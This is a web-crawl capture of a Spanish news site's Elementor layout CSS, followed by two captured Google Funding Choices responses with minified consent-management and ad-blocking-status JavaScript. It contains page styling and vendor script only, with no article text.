.elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:start;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 0px;text-align:start;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 .elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW0S_bYggwBLrkQnBsmsqhzsGdLPGse1fv4xU-s4MDxyetAGo4qO4e-0TALhxAoAoJ-nM2xLacOPCrPWM08xXm9ISwocdON7e4Q2VcvhZ0fgAaf5iGZlEHfJ_qhWKtJn52ee20hX60ph_VRoUUJntquJrQsJfIHBduk6xJE45RaCjbs-Q1hcA96Ttsw/_/smartAd?-980x60-/adverts/rules.=%22/ad_campaign%22])/ad_ga_callback.
body_size: -1284
content:
window['d465a69c-c61a-42f2-9cb0-b0355e68e906'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX57veJouCNI4AqgFATRxif4afh2Qxgz17DQ0nsQt3KhtjUh6WjcWU4Fssp24mVKNS-EkUSGSCTApsBQV6KNbXwGmszGZ1wQ64FggQRFP1Tu7OHCX75Npd91vovcZaOTOp3jDMqhg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzcwMDU4NTgwLDQyNDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL3VuLXZpYWplLXBvci1sb3MtaW1wcmVzaW9uYW50ZXMtZXNwYWNpb3MtbmF0dXJhbGVzLWRlLWVzcGFuYS8iLG51bGwsW1s4LCI3ZjRheTRTbTRrRSJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 126
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var tp=function(a){this.A=_.r(a)};_.t(tp,_.G);var up=function(a){this.A=_.r(a)};_.t(up,_.G);up.prototype.getWhitelistStatus=function(){return _.E(this,2)};var vp=function(a){this.A=_.r(a)};_.t(vp,_.G);var wp=_.ed(vp),xp=function(a,b,c){this.B=a;this.j=_.z(b,tp,1);this.l=_.z(b,_.Qk,3);this.F=_.z(b,up,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.N(this.j,2)!==""?_.N(this.j,2):a;a=new _.Qg(_.Rk(this.l));this.C=new _.eh(_.q.document,this.D,a);this.console=null;this.o=new _.pp(this.B,c,a)};
xp.prototype.run=function(){if(_.N(this.j,3)){var a=this.C,b=_.N(this.j,3),c=_.gh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.B(c,1,b);_.kh(a,c)}else _.hh(this.C,"FCNEC");_.rp(this.o,_.z(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.sp(this.o,_.E(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Wo(this.o.G,
"manualDeploymentApi")};var yp=function(){};yp.prototype.run=function(a,b,c){var d;return _.u(function(e){d=wp(b);(new xp(a,d,c)).run();return e.return({})})};_.Uk(7,new yp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.7f4ay4Sm4kE.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMxcRWottFWkv7iSx2xUgPdsEv8lDg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol98eHjfh3q8MGg96Mmt8l8x4DUD-os9GKCec9YPRHn9p1-7lVvAtJ98TqsUwcbSzdERf-936fmaoADkIT4TLW2rhgT09_8oTRfQaMVGlbKVGvAShm_uHoGi4oV9BlM3csy_qprSwCpFOgGdX6NkFCND9bo7sA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxW0K2yOtv6wJOpATxVnSpmL9qNmF7YXeR2AzAV-Jx4nw4-RwfcvFm_nQi3hHPf7T9p1HyJrqxiBGCwZfftU5NeS5CL7M7FsPwCzZX9KDC1M_OH4JCx417ZMcisWCodlJTCxuBLAJw\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWqzCYYzeP4hwGeBuVfDTHJVxZSmI7Hd-iUaPEBGWxUjamcEBTKFDHICEnXgnN9K_tAxxXFp5StAx7UUMG9oogKpu_5r2hbFhm-ENqt7KJrPf2vJgXLzMLGU9M-TyjhgrKJOHFPLw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxURQFlj4hkqMtLM2ifwqanGAe-3fVLOmpkd5QC063t0G7wUhRGx_WsVxmzIxzpSHZFQTGt-Beh3KeqMYykAiAkC_8hYJIx706rxVLukgcFx_f-UlmtSaj8X_Us4H42qnoRmLHnKzA\\u003d\\u003d\x22\x5d\x5d');}